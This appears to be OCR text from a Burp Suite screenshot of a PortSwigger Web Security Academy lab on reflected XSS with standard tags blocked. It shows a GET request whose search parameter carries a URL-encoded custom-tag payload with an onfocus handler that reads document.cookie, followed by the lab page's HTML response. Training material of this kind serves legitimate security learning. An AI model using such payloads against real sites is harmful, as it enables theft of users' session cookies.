 1 × 2 × 3 × +
Send Cancel < > Target: https://0a7900ee032654ac8144072a007b0082.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E HTTP/2
2 Host: 0a7900ee032654ac8144072a007b0082.web-security-academy.net
3 Cookie: session=q5t7ES0rjgdeCGRHF8PLCqDptR2XbdGX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7900ee032654ac8144072a007b0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3446
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS into HTML context with all tags blocked except custom
ones
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into HTML context with all tags blocked except
custom ones
</h2>
21 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aac00b703055429818f06ae01e100d1.exploit-server.n
et'>
Go to exploit server
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/context
s/lab-html-context-with-all-standard-tags-blocked'>
? Search 0 highlights
Inspector
Notes